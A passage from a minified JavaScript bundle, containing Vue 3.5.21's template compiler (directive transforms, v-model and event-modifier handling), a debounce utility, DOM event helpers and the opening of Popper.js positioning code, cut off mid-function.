H=[],$=V=>{d.length&&(f.push(bi(Fy(d),l)),d=[]),V&&f.push(V)},p=()=>{n.scopes.vFor>0&&d.push(Gn(It("ref_for",!0),It("true")))},j=({key:V,value:oe})=>{if(Qr(V)){const J=V.content,ae=mo(J);if(ae&&(!i||a)&&J.toLowerCase()!=="onclick"&&J!=="onUpdate:modelValue"&&!us(J)&&(P=!0),ae&&us(J)&&(k=!0),ae&&oe.type===14&&(oe=oe.arguments[0]),oe.type===20||(oe.type===4||oe.type===8)&&ai(oe,n)>0)return;J==="ref"?C=!0:J==="class"?D=!0:J==="style"?S=!0:J!=="key"&&!H.includes(J)&&H.push(J),i&&(J==="class"||J==="style")&&!H.includes(J)&&H.push(J)}else T=!0};for(let V=0;V<r.length;V++){const oe=r[V];if(oe.type===6){const{loc:J,name:ae,nameLoc:G,value:X}=oe;let Y=!0;if(ae==="ref"&&(C=!0,p()),ae==="is"&&(Yp(o)||X&&X.content.startsWith("vue:")||ro("COMPILER_IS_ON_ELEMENT",n)))continue;d.push(Gn(It(ae,!0,G),It(X?X.content:"",Y,X?X.loc:J)))}else{const{name:J,arg:ae,exp:G,loc:X,modifiers:Y}=oe,ue=J==="bind",he=J==="on";if(J==="slot"){i||n.onError(xn(40,X));continue}if(J==="once"||J==="memo"||J==="is"||ue&&zs(ae,"is")&&(Yp(o)||ro("COMPILER_IS_ON_ELEMENT",n))||he&&s)continue;if((ue&&zs(ae,"key")||he&&y&&zs(ae,"vue:before-update"))&&(g=!0),ue&&zs(ae,"ref")&&p(),!ae&&(ue||he)){if(T=!0,G)if(ue){if($(),ro("COMPILER_V_BIND_OBJECT_ORDER",n)){f.unshift(G);continue}p(),$(),f.push(G)}else $({type:14,loc:X,callee:n.helper(og),arguments:i?[G]:[G,"true"]});else n.onError(xn(ue?34:35,X));continue}ue&&Y.some(Pe=>Pe.content==="prop")&&(b|=32);const fe=n.directiveTransforms[J];if(fe){const{props:Pe,needRuntime:pe}=fe(oe,t,n);!s&&Pe.forEach(j),he&&ae&&!Qr(ae)?$(bi(Pe,l)):d.push(...Pe),pe&&(m.push(oe),ei(pe)&&PC.set(oe,pe))}else iD(J)||(m.push(oe),y&&(g=!0))}}let I;if(f.length?($(),f.length>1?I=ar(n.helper(Kf),f,l):I=f[0]):d.length&&(I=bi(Fy(d),l)),T?b|=16:(D&&!i&&(b|=2),S&&!i&&(b|=4),H.length&&(b|=8),P&&(b|=32)),!g&&(b===0||b===32)&&(C||k||m.length>0)&&(b|=512),!n.inSSR&&I)switch(I.type){case 15:let V=-1,oe=-1,J=!1;for(let X=0;X<I.properties.length;X++){const Y=I.properties[X].key;Qr(Y)?Y.content==="class"?V=X:Y.content==="style"&&(oe=X):Y.isHandlerKey||(J=!0)}const ae=I.properties[V],G=I.properties[oe];J?I=ar(n.helper(Pu),[I]):(ae&&!Qr(ae.value)&&(ae.value=ar(n.helper(ag),[ae.value])),G&&(S||G.value.type===4&&G.value.content.trim()[0]==="["||G.value.type===17)&&(G.value=ar(n.helper(sg),[G.value])));break;case 14:break;default:I=ar(n.helper(Pu),[ar(n.helper(oc),[I])]);break}return{props:I,directives:m,patchFlag:b,dynamicPropNames:H,shouldUseBlock:g}}function Fy(t){const n=new Map,r=[];for(let i=0;i<t.length;i++){const a=t[i];if(a.key.type===8||!a.key.isStatic){r.push(a);continue}const s=a.key.content,o=n.get(s);o?(s==="style"||s==="class"||mo(s))&&KO(o,a):(n.set(s,a),r.push(a))}return r}function KO(t,n){t.value.type===17?t.value.elements.push(n.value):t.value=no([t.value,n.value],t.loc)}function XO(t,n){const r=[],i=PC.get(t);i?r.push(n.helperString(i)):(n.helper(tg),n.directives.add(t.name),r.push(Fu(t.name,"directive")));const{loc:a}=t;if(t.exp&&r.push(t.exp),t.arg&&(t.exp||r.push("void 0"),r.push(t.arg)),Object.keys(t.modifiers).length){t.arg||(t.exp||r.push("void 0"),r.push("void 0"));const s=It("true",!1,a);r.push(bi(t.modifiers.map(o=>Gn(o,s)),a))}return no(r,t.loc)}function ZO(t){let n="[";for(let r=0,i=t.length;r<i;r++)n+=JSON.stringify(t[r]),r<i-1&&(n+=", ");return n+"]"}function Yp(t){return t==="component"||t==="Component"}const JO=(t,n)=>{if(ed(t)){const{children:r,loc:i}=t,{slotName:a,slotProps:s}=eR(t,n),o=[n.prefixIdentifiers?"_ctx.$slots":"$slots",a,"{}","undefined","true"];let l=2;s&&(o[2]=s,l=3),r.length&&(o[3]=ml([],r,!1,!1,i),l=4),n.scopeId&&!n.slotted&&(l=5),o.splice(l),t.codegenNode=ar(n.helper(fC),o,i)}};function eR(t,n){let r='"default"',i;const a=[];for(let s=0;s<t.props.length;s++){const o=t.props[s];if(o.type===6)o.value&&(o.name==="name"?r=JSON.stringify(o.value.content):(o.name=Sn(o.name),a.push(o)));else if(o.name==="bind"&&zs(o.arg,"name")){if(o.exp)r=o.exp;else if(o.arg&&o.arg.type===4){const l=Sn(o.arg.content);r=o.exp=It(l,!1,o.arg.loc)}}else o.name==="bind"&&o.arg&&Qr(o.arg)&&(o.arg.content=Sn(o.arg.content)),a.push(o)}if(a.length>0){const{props:s,directives:o}=NC(t,n,a,!1,!1);i=s,o.length&&n.onError(xn(36,o[0].loc))}return{slotName:r,slotProps:i}}const IC=(t,n,r,i)=>{const{loc:a,modifiers:s,arg:o}=t;!t.exp&&!s.length&&r.onError(xn(35,a));let l;if(o.type===4)if(o.isStatic){let m=o.content;m.startsWith("vue:")&&(m=`vnode-${m.slice(4)}`);const y=n.tagType!==0||m.startsWith("vnode")||!/[A-Z]/.test(m)?Qo(Sn(m)):`on:${m}`;l=It(y,!0,o.loc)}else l=Pi([`${r.helperString(Bp)}(`,o,")"]);else l=o,l.children.unshift(`${r.helperString(Bp)}(`),l.children.push(")");let u=t.exp;u&&!u.content.trim()&&(u=void 0);let d=r.cacheHandlers&&!u&&!r.inVOnce;if(u){const m=vC(u),y=!(m||XM(u)),g=u.content.includes(";");(y||d&&m)&&(u=Pi([`${y?"$event":"(...args)"} => ${g?"{":"("}`,u,g?"}":")"]))}let f={props:[Gn(l,u||It("() => {}",!1,a))]};return i&&(f=i(f)),d&&(f.props[0].value=r.cache(f.props[0].value)),f.props.forEach(m=>m.key.isHandlerKey=!0),f},tR=(t,n)=>{if(t.type===0||t.type===1||t.type===11||t.type===10)return()=>{const r=t.children;let i,a=!1;for(let s=0;s<r.length;s++){const o=r[s];if(kh(o)){a=!0;for(let l=s+1;l<r.length;l++){const u=r[l];if(kh(u))i||(i=r[s]=Pi([o],o.loc)),i.children.push(" + ",u),r.splice(l,1),l--;else{i=void 0;break}}}}if(!(!a||r.length===1&&(t.type===0||t.type===1&&t.tagType===0&&!t.props.find(s=>s.type===7&&!n.directiveTransforms[s.name])&&t.tag!=="template")))for(let s=0;s<r.length;s++){const o=r[s];if(kh(o)||o.type===8){const l=[];(o.type!==2||o.content!==" ")&&l.push(o),!n.ssr&&ai(o,n)===0&&l.push("1"),r[s]={type:12,content:o,loc:o.loc,codegenNode:ar(n.helper(Zm),l)}}}}},Ly=new WeakSet,nR=(t,n)=>{if(t.type===1&&gi(t,"once",!0))return Ly.has(t)||n.inVOnce||n.inSSR?void 0:(Ly.add(t),n.inVOnce=!0,n.helper(Xf),()=>{n.inVOnce=!1;const r=n.currentNode;r.codegenNode&&(r.codegenNode=n.cache(r.codegenNode,!0,!0))})},FC=(t,n,r)=>{const{exp:i,arg:a}=t;if(!i)return r.onError(xn(41,t.loc)),zc();const s=i.loc.source.trim(),o=i.type===4?i.content:s,l=r.bindingMetadata[s];if(l==="props"||l==="props-aliased")return r.onError(xn(44,i.loc)),zc();if(!o.trim()||!vC(i))return r.onError(xn(42,i.loc)),zc();const u=a||It("modelValue",!0),d=a?Qr(a)?`onUpdate:${Sn(a.content)}`:Pi(['"onUpdate:" + ',a]):"onUpdate:modelValue";let f;const m=r.isTS?"($event: any)":"$event";f=Pi([`${m} => ((`,i,") = $event)"]);const y=[Gn(u,t.exp),Gn(d,f)];if(t.modifiers.length&&n.tagType===1){const g=t.modifiers.map(C=>C.content).map(C=>(dg(C)?C:JSON.stringify(C))+": true").join(", "),b=a?Qr(a)?`${a.content}Modifiers`:Pi([a,' + "Modifiers"']):"modelModifiers";y.push(Gn(b,It(`{ ${g} }`,!1,t.loc,2)))}return zc(y)};function zc(t=[]){return{props:t}}const rR=/[\w).+\-_$\]]/,iR=(t,n)=>{ro("COMPILER_FILTERS",n)&&(t.type===5?nd(t.content,n):t.type===1&&t.props.forEach(r=>{r.type===7&&r.name!=="for"&&r.exp&&nd(r.exp,n)}))};function nd(t,n){if(t.type===4)Hy(t,n);else for(let r=0;r<t.children.length;r++){const i=t.children[r];typeof i=="object"&&(i.type===4?Hy(i,n):i.type===8?nd(t,n):i.type===5&&nd(i.content,n))}}function Hy(t,n){const r=t.content;let i=!1,a=!1,s=!1,o=!1,l=0,u=0,d=0,f=0,m,y,g,b,C=[];for(g=0;g<r.length;g++)if(y=m,m=r.charCodeAt(g),i)m===39&&y!==92&&(i=!1);else if(a)m===34&&y!==92&&(a=!1);else if(s)m===96&&y!==92&&(s=!1);else if(o)m===47&&y!==92&&(o=!1);else if(m===124&&r.charCodeAt(g+1)!==124&&r.charCodeAt(g-1)!==124&&!l&&!u&&!d)b===void 0?(f=g+1,b=r.slice(0,g).trim()):D();else{switch(m){case 34:a=!0;break;case 39:i=!0;break;case 96:s=!0;break;case 40:d++;break;case 41:d--;break;case 91:u++;break;case 93:u--;break;case 123:l++;break;case 125:l--;break}if(m===47){let S=g-1,P;for(;S>=0&&(P=r.charAt(S),P===" ");S--);(!P||!rR.test(P))&&(o=!0)}}b===void 0?b=r.slice(0,g).trim():f!==0&&D();function D(){C.push(r.slice(f,g).trim()),f=g+1}if(C.length){for(g=0;g<C.length;g++)b=aR(b,C[g],n);t.content=b,t.ast=void 0}}function aR(t,n,r){r.helper(ng);const i=n.indexOf("(");if(i<0)return r.filters.add(n),`${Fu(n,"filter")}(${t})`;{const a=n.slice(0,i),s=n.slice(i+1);return r.filters.add(a),`${Fu(a,"filter")}(${t}${s!==")"?","+s:s}`}}const By=new WeakSet,sR=(t,n)=>{if(t.type===1){const r=gi(t,"memo");return!r||By.has(t)||n.inSSR?void 0:(By.add(t),()=>{const i=t.codegenNode||n.currentNode.codegenNode;i&&i.type===13&&(t.tagType!==1&&cg(i,n),t.codegenNode=ar(n.helper(ug),[r.exp,ml(void 0,i),"_cache",String(n.cached.length)]),n.cached.push(null))})}};function oR(t){return[[nR,HO,sR,VO,iR,JO,GO,YO,tR],{on:IC,bind:jO,model:FC}]}function lR(t,n={}){const r=n.onError||fg,i=n.mode==="module";n.prefixIdentifiers===!0?r(xn(47)):i&&r(xn(48));const a=!1;n.cacheHandlers&&r(xn(49)),n.scopeId&&!i&&r(xn(50));const s=zt({},n,{prefixIdentifiers:a}),o=Pt(t)?mO(t,s):t,[l,u]=oR();return bO(o,zt({},s,{nodeTransforms:[...l,...n.nodeTransforms||[]],directiveTransforms:zt({},u,n.directiveTransforms||{})})),EO(o,s)}const uR=()=>({props:[]});/**
* @vue/compiler-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const LC=Symbol(""),HC=Symbol(""),BC=Symbol(""),$C=Symbol(""),qp=Symbol(""),jC=Symbol(""),VC=Symbol(""),UC=Symbol(""),WC=Symbol(""),YC=Symbol("");BM({[LC]:"vModelRadio",[HC]:"vModelCheckbox",[BC]:"vModelText",[$C]:"vModelSelect",[qp]:"vModelDynamic",[jC]:"withModifiers",[VC]:"withKeys",[UC]:"vShow",[WC]:"Transition",[YC]:"TransitionGroup"});let Fo;function cR(t,n=!1){return Fo||(Fo=document.createElement("div")),n?(Fo.innerHTML=`<div foo="${t.replace(/"/g,"&quot;")}">`,Fo.children[0].getAttribute("foo")):(Fo.innerHTML=t,Fo.textContent)}const fR={parseMode:"html",isVoidTag:wD,isNativeTag:t=>vD(t)||yD(t)||bD(t),isPreTag:t=>t==="pre",isIgnoreNewlineTag:t=>t==="pre"||t==="textarea",decodeEntities:cR,isBuiltInComponent:t=>{if(t==="Transition"||t==="transition")return WC;if(t==="TransitionGroup"||t==="transition-group")return YC},getNamespace(t,n,r){let i=n?n.ns:r;if(n&&i===2)if(n.tag==="annotation-xml"){if(t==="svg")return 1;n.props.some(a=>a.type===6&&a.name==="encoding"&&a.value!=null&&(a.value.content==="text/html"||a.value.content==="application/xhtml+xml"))&&(i=0)}else/^m(?:[ions]|text)$/.test(n.tag)&&t!=="mglyph"&&t!=="malignmark"&&(i=0);else n&&i===1&&(n.tag==="foreignObject"||n.tag==="desc"||n.tag==="title")&&(i=0);if(i===0){if(t==="svg")return 1;if(t==="math")return 2}return i}},dR=t=>{t.type===1&&t.props.forEach((n,r)=>{n.type===6&&n.name==="style"&&n.value&&(t.props[r]={type:7,name:"bind",arg:It("style",!0,n.loc),exp:hR(n.value.content,n.loc),modifiers:[],loc:n.loc})})},hR=(t,n)=>{const r=sw(t);return It(JSON.stringify(r),!1,n,3)};function hs(t,n){return xn(t,n)}const pR=(t,n,r)=>{const{exp:i,loc:a}=t;return i||r.onError(hs(53,a)),n.children.length&&(r.onError(hs(54,a)),n.children.length=0),{props:[Gn(It("innerHTML",!0,a),i||It("",!0))]}},mR=(t,n,r)=>{const{exp:i,loc:a}=t;return i||r.onError(hs(55,a)),n.children.length&&(r.onError(hs(56,a)),n.children.length=0),{props:[Gn(It("textContent",!0),i?ai(i,r)>0?i:ar(r.helperString(Vd),[i],a):It("",!0))]}},gR=(t,n,r)=>{const i=FC(t,n,r);if(!i.props.length||n.tagType===1)return i;t.arg&&r.onError(hs(58,t.arg.loc));const{tag:a}=n,s=r.isCustomElement(a);if(a==="input"||a==="textarea"||a==="select"||s){let o=BC,l=!1;if(a==="input"||s){const u=Ud(n,"type");if(u){if(u.type===7)o=qp;else if(u.value)switch(u.value.content){case"radio":o=LC;break;case"checkbox":o=HC;break;case"file":l=!0,r.onError(hs(59,t.loc));break}}else ZM(n)&&(o=qp)}else a==="select"&&(o=$C);l||(i.needRuntime=r.helper(o))}else r.onError(hs(57,t.loc));return i.props=i.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),i},vR=ui("passive,once,capture"),yR=ui("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),bR=ui("left,right"),qC=ui("onkeyup,onkeydown,onkeypress"),wR=(t,n,r,i)=>{const a=[],s=[],o=[];for(let l=0;l<n.length;l++){const u=n[l].content;u==="native"&&Iu("COMPILER_V_ON_NATIVE",r)||vR(u)?o.push(u):bR(u)?Qr(t)?qC(t.content.toLowerCase())?a.push(u):s.push(u):(a.push(u),s.push(u)):yR(u)?s.push(u):a.push(u)}return{keyModifiers:a,nonKeyModifiers:s,eventOptionModifiers:o}},$y=(t,n)=>Qr(t)&&t.content.toLowerCase()==="onclick"?It(n,!0):t.type!==4?Pi(["(",t,`) === "onClick" ? "${n}" : (`,t,")"]):t,_R=(t,n,r)=>IC(t,n,r,i=>{const{modifiers:a}=t;if(!a.length)return i;let{key:s,value:o}=i.props[0];const{keyModifiers:l,nonKeyModifiers:u,eventOptionModifiers:d}=wR(s,a,r,t.loc);if(u.includes("right")&&(s=$y(s,"onContextmenu")),u.includes("middle")&&(s=$y(s,"onMouseup")),u.length&&(o=ar(r.helper(jC),[o,JSON.stringify(u)])),l.length&&(!Qr(s)||qC(s.content.toLowerCase()))&&(o=ar(r.helper(VC),[o,JSON.stringify(l)])),d.length){const f=d.map(vo).join("");s=Qr(s)?It(`${s.content}${f}`,!0):Pi(["(",s,`) + "${f}"`])}return{props:[Gn(s,o)]}}),CR=(t,n,r)=>{const{exp:i,loc:a}=t;return i||r.onError(hs(61,a)),{props:[],needRuntime:r.helper(UC)}},ER=(t,n)=>{t.type===1&&t.tagType===0&&(t.tag==="script"||t.tag==="style")&&n.removeNode()},AR=[dR],TR={cloak:uR,html:pR,text:mR,model:gR,on:_R,show:CR};function SR(t,n={}){return lR(t,zt({},fR,n,{nodeTransforms:[ER,...AR,...n.nodeTransforms||[]],directiveTransforms:zt({},TR,n.directiveTransforms||{}),transformHoist:null}))}/**
* vue v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const jy=Object.create(null);function DR(t,n){if(!Pt(t))if(t.nodeType)t=t.innerHTML;else return yr;const r=oD(t,n),i=jy[r];if(i)return i;if(t[0]==="#"){const l=document.querySelector(t);t=l?l.innerHTML:""}const a=zt({hoistStatic:!0,onError:void 0,onWarn:yr},n);!a.isCustomElement&&typeof customElements<"u"&&(a.isCustomElement=l=>!!customElements.get(l));const{code:s}=SR(t,a),o=new Function("Vue",s)(PM);return o._rc=!0,jy[r]=o}N_(DR);function zp(t,n,r){var i,a,s,o,l;n==null&&(n=100);function u(){var f=Date.now()-o;f<n&&f>=0?i=setTimeout(u,n-f):(i=null,r||(l=t.apply(s,a),s=a=null))}var d=function(){s=this,a=arguments,o=Date.now();var f=r&&!i;return i||(i=setTimeout(u,n)),f&&(l=t.apply(s,a),s=a=null),l};return d.clear=function(){i&&(clearTimeout(i),i=null)},d.flush=function(){i&&(l=t.apply(s,a),s=a=null,clearTimeout(i),i=null)},d}zp.debounce=zp;var Oh=zp;function xR(t,n,r){$n(t)?kn(t,(i,a)=>{a==null||a.removeEventListener(n,r),i==null||i.addEventListener(n,r)}):yn(()=>{t.addEventListener(n,r)}),bo(()=>{var i;(i=Q(t))===null||i===void 0||i.removeEventListener(n,r)})}function kR(t,n){const r="pointerdown";return typeof window>"u"||!window?void 0:xR(window,r,a=>{const s=Q(t);s&&(s===a.target||a.composedPath().includes(s)||n(a))})}function MR(t,n,r){let i=null;const a=Ue(!1);yn(()=>{(t.content!==void 0||r.value)&&(a.value=!0),i=new MutationObserver(s),i.observe(n.value,{childList:!0,subtree:!0})}),bo(()=>i.disconnect()),kn(r,o=>{o?a.value=!0:a.value=!1});const s=()=>{t.content?a.value=!0:a.value=!1};return{hasContent:a}}function yl(t,n){var r=t.getBoundingClientRect(),i=1,a=1;return{width:r.width/i,height:r.height/a,top:r.top/a,right:r.right/i,bottom:r.bottom/a,left:r.left/i,x:r.left/i,y:r.top/a}}function ji(t){if(t==null)return window;if(t.toString()!=="[object Window]"){var n=t.ownerDocument;return n&&n.defaultView||window}return t}function mg(t){var n=ji(t),r=n.pageXOffset,i=n.pageYOffset;return{scrollLeft:r,scrollTop:i}}function Hu(t){var n=ji(t).Element;return t instanceof n||t instanceof Element}function Ci(t){var n=ji(t).HTMLElement;return t instanceof n||t instanceof HTMLElement}function zC(t){if(typeof ShadowRoot>"u")return!1;var n=ji(t).ShadowRoot;return t instanceof n||t instanceof ShadowRoot}function OR(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}function RR(t){return t===ji(t)||!Ci(t)?mg(t):OR(t)}function oa(t){return t?(t.nodeName||"").toLowerCase():null}function As(t){return((Hu(t)?t.ownerDocument:t.document)||window.document).documentElement}function gg(t){return yl(As(t)).left+mg(t).scrollLeft}function La(t){return ji(t).getComputedStyle(t)}function vg(t){var n=La(t),r=n.overflow,i=n.overflowX,a=n.overflowY;return/auto|scroll|overlay|hidden/.test(r+a+i)}function PR(t){var n=t.getBoundingClientRect(),r=n.width/t.offsetWidth||1,i=n.height/t.offsetHeight||1;return r!==1||i!==1}function NR(t,n,r){r===void 0&&(r=!1);var i=Ci(n);Ci(n)&&PR(n);var a=As(n),s=yl(t),o={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(i||!i&&!r)&&((oa(n)!=="body"||vg(a))&&(o=RR(n)),Ci(n)?(l=yl(n),l.x+=n.clientLeft,l.y+=n.clientTop):a&&(l.x=gg(a))),{x:s.left+o.scrollLeft-l.x,y:s.top+o.scrollTop-l.y,width:s.width,height:s.height}}function yg(t){var n=yl(t),r=t.offsetWidth,i=t.offsetHeight;return Math.abs(n.width-r)<=1&&(r=n.width),Math.abs(n.height-i)<=1&&(i=n.height),{x:t.offsetLeft,y:t.offsetTop,width:r,height:i}}function qd(t){return oa(t)==="html"?t:t.assignedSlot||t.parentNode||(zC(t)?t.host:null)||As(t)}function GC(t){return["html","body","#document"].indexOf(oa(t))>=0?t.ownerDocument.body:Ci(t)&&vg(t)?t:GC(qd(t))}function pu(t,n){var r;n===void 0&&(n=[]);var i=GC(t),a=i===((r=t.ownerDocument)==null?void 0:r.body),s=ji(i),o=a?[s].concat(s.visualViewport||[],vg(i)?i:[]):i,l=n.concat(o);return a?l:l.concat(pu(qd(o)))}function IR(t){return["table","td","th"].indexOf(oa(t))>=0}function Vy(t){return!Ci(t)||La(t).position==="fixed"?null:t.offsetParent}function FR(t){var n=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,r=navigator.userAgent.indexOf("Trident")!==-1;if(r&&Ci(t)){var i=La(t);if(i.position==="fixed")return null}for(var a=qd(t);Ci(a)&&["html","body"].indexOf(oa(a))<0;){var s=La(a);if(s.transform!=="none"||s.perspective!=="none"||s.contain==="paint"||["transform","perspective"].indexOf(s.willChange)!==-1||n&&s.willChange==="filter"||n&&s.filter&&s.filter!=="none")return a;a=a.parentNode}return null}function uc(t){for(var n=ji(t),r=Vy(t);r&&IR(r)&&La(r).position==="static";)r=Vy(r);return r&&(oa(r)==="html"||oa(r)==="body"&&La(r).position==="static")?n:r||FR(t)||n}var Ei="top",Fi="bottom",Li="right",Ai="left",bg="auto",cc=[Ei,Fi,Li,Ai],bl="start",Bu="end",LR="clippingParents",QC="viewport",Jl="popper",HR="reference",Uy=cc.reduce(function(t,n){return t.concat([n+"-"+bl,n+"-"+Bu])},[]),KC=[].concat(cc,[bg]).reduce(function(t,n){return t.concat([n,n+"-"+bl,n+"-"+Bu])},[]),BR="beforeRead",$R="read",jR="afterRead",VR="beforeMain",UR="main",WR="afterMain",YR="beforeWrite",qR="write",zR="afterWrite",GR=[BR,$R,jR,VR,UR,WR,YR,qR,zR];function QR(t){var n=new Map,r=new Set,i=[];t.forEach(function(s){n.set(s.name,s)});function a(s){r.add(s.name);var o=[].concat(s.requires||[],s.requiresIfExists||[]);o.forEach(function(l){if(!r.has(l)){var u=n.get(l);u&&a(u)}}),i.push(s)}return t.forEach(function(s){r.has(s.name)||a(s)}),i}function KR(t){var n=QR(t);return GR.reduce(function(r,i){return r.concat(n.filter(function(a){return a.phase===i}))},[])}function XR(t){var n;return function(){return n||(n=new Promise(function(r){Promise.resolve().then(function(){n=void 0,r(t())})})),n}}function aa(t){return t.split("-")[0]}function ZR(t){var n=t.reduce(function(r,i){var a=r[i.name];return r[i.name]=a?Object.assign({},a,i,{options:Object.assign({},a.options,i.options),data:Object.assign({},a.data,i.data)}):i,r},{});return Object.keys(n).map(function(r){return n[r]})}function JR(t){var n=ji(t),r=As(t),i=n.visualViewport,a=r.clientWidth,s=r.clientHeight,o=0,l=0;return i&&(a=i.width,s=i.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(o=i.offsetLeft,l=i.offsetTop)),{width:a,height:s,x:o+gg(t),y:l}}var ps=Math.max,$u=Math.min,Gc=Math.round;function eP(t){var n,r=As(t),i=mg(t),a=(n=t.ownerDocument)==null?void 0:n.body,s=ps(r.scrollWidth,r.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),o=ps(r.scrollHeight,r.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),l=-i.scrollLeft+gg(t),u=-i.scrollTop;return La(a||r).direction==="rtl"&&(l+=ps(r.clientWidth,a?a.clientWidth:0)-s),{width:s,height:o,x:l,y:u}}function XC(t,n){var r=n.getRootNode&&n.getRootNode();if(t.contains(n))return!0;if(r&&zC(r)){var i=n;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function Gp(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function tP(t){var n=yl(t);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}function Wy(t,n){return n===QC?Gp(JR(t)):Ci(n)?tP(n):Gp(eP(As(t)))}function nP(t){var n=pu(qd(t)),r=["absolute","fixed"].indexOf(La(t).position)>=0,i=r&&Ci(t)?uc(t):t;return Hu(i)?n.filter(function(a){return Hu(a)&&XC(a,i)&&oa(a)!=="body"}):[]}function rP(t,n,r){var i=n==="clippingParents"?nP(t):[].concat(n),a=[].concat(i,[r]),s=a[0],o=a.reduce(function(l,u){var d=Wy(t,u);return l.top=ps(d.top,l.top),l.right=$u(d.right,l.right),l.bottom=$u(d.bottom,l.bottom),l.left=ps(d.left,l.left),l},Wy(t,s));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function wl(t){return t.split("-")[1]}function wg(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function ZC(t){var n=t.reference,r=t.element,i=t.placement,a=i?aa(i):null,s=i?wl(i):null,o=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2,u;switch(a){case Ei:u={x:o,y:n.y-r.height};break;case Fi:u={x:o,y:n.y+n.height};break;case Li:u={x:n.x+n.width,y:l};break;case Ai:u={x:n.x-r.width,y:l};break;default:u={x:n.x,y:n.y}}var d=a?wg(a):null;if(d!=null){var f=d==="y"?"height":"width";switch(s){case bl:u[d]=u[d]-(n[f]/2-r[f]/2);break;case Bu:u[d]=u[d]+(n[f]/2-r[f]/2);break}}return u}function JC(){return{top:0,right:0,bottom:0,left:0}}function eE(t){return Object.assign({},JC(),t)}function tE(t,n){return n.reduce(function(r,i){return r[i]=t,r},{})}function _g(t,n){n===void 0&&(n={});var r=n,i=r.placement,a=i===void 0?t.placement:i,s=r.boundary,o=s===void 0?LR:s,l=r.rootBoundary,u=l===void 0?QC:l,d=r.elementContext,f=d===void 0?Jl:d,m=r.altBoundary,y=m===void 0?!1:m,g=r.padding,b=g===void 0?0:g,C=eE(typeof b!="number"?b:tE(b,cc)),D=f===Jl?HR:Jl,S=t.rects.popper,P=t.elements[y?D:f],T=rP(Hu(P)?P:P.contextElement||As(t.elements.popper),o,u),k=yl(t.elements.reference),H=ZC({reference:k,element:S,placement:a}),$=Gp(Object.assign({},S,H)),p=f===Jl?$:k,j={top:T.top-p.top+C.top,bottom:p.bottom-T.bottom+C.bottom,left:T.left-p.left+C.left,right:p.right-T.right+C.right},I=t.modifiersData.offset;if(f===Jl&&I){var V=I[a];Object.keys(j).forEach(function(oe){var J=[Li,Fi].indexOf(oe)>=0?1:-1,ae=[Ei,Fi].indexOf(oe)>=0?"y":"x";j[oe]+=V[ae]*J})}return j}var Yy={placement:"bottom",modifiers:[],strategy:"absolute"};function qy(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return!n.some(function(i){return!(i&&typeof i.getBoundingClientRect=="function")})}function iP(t){t===void 0&&(t={});var n=t,r=n.defaultModifiers,i=r===void 0?[]:r,a=n.defaultOptions,s=a===void 0?Yy:a;return function(l,u,d){d===void 0&&(d=s);var f={placement:"bottom",orderedModifiers:[],options:Object.assign({},Yy,s),modifiersData:{},elements:{reference:l,popper:u},attributes:{},styles:{}},m=[],y=!1,g={state:f,setOptions:function(S){var P=typeof S=="function"?S(f.options):S;C(),f.options=Object.assign({},s,f.options,P),f.scrollParents={reference:Hu(l)?pu(l):l.contextElement?pu(l.contextElement):[],popper:pu(u)};var T=KR(ZR([].concat(i,f.options.modifiers)));return f.orderedModifiers=T.filter(function(k){return k.enabled}),b(),g.update()},forceUpdate:function(){if(!y){var S=f.elements,P=S.reference,T=S.popper;if(qy(P,T)){f.rects={reference:NR(P,uc(T),f.options.strategy==="fixed"),popper:yg(T)},f.reset=!1,f.placement=f.options.placement,f.orderedModifiers.forEach(function(V){return f.modifiersData[V.name]=Object.assign({},V.data)});for(var k=0;k<f.orderedModifiers.length;k++){if(f.reset===!0){f.reset=!1,k=-1;continue}var H=f.orderedModifiers[k],$=H.fn,p=H.options,j=p===void 0?{}:p,I=H.name;typeof $=="function"&&(f=$({state:f,options:j,name:I,instance:g})||f)}}}},update:XR(function(){return new Promise(function(D){g.forceUpdate(),D(f)})}),destroy:function(){C(),y=!0}};if(!qy(l,u))return g;g.setOptions(d).then(function(D){!y&&d.onFirstUpdate&&d.onFirstUpdate(D)});function b(){f.orderedModifiers.forEach(function(D){var S=D.name,P=D.options,T=P===void 0?{}:P,k=D.effect;if(typeof k=="function"){var H=k({state:f,name:S,instance:g,options:T}),$=function(){};m.push(H||$)}})}function C(){m.forEach(function(D){return D()}),m=[]}return g}}var Qc={passive:!0};function aP(t){var n=t.state,r=t.instance,i=t.options,a=i.scroll,s=a===void 0?!0:a,o=i.resize,l=o===void 0?!0:o,u=ji(n.elements.popper),d=[].concat(n.scrollParents.reference,n.scrollParents.popper);return s&&d.forEach(function(f){f.addEventListener("scroll",r.update,Qc)}),l&&u.addEventListener("resize",r.update,Qc),function(){s&&d.forEach(function(f){f.removeEventListener("scroll",r.update,Qc)}),l&&u.removeEventListener("resize",r.update,Qc)}}var sP={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:aP,data:{}};function oP(t){var n=t.state,r=t.name;n.modifiersData[r]=ZC({reference:n.rects.reference,element:n.rects.popper,placement:n.placement})}var lP={name:"popperOffsets",enabled:!0,phase:"read",fn:oP,data:{}},uP={top:"auto",right:"auto",bottom:"auto",left:"auto"};function cP(t){var n=t.x,r=t.y,i=window,a=i.devicePixelRatio||1;return{x:Gc(Gc(n*a)/a)||0,y:Gc(Gc(r*a)/a)||0}}function zy(t){var 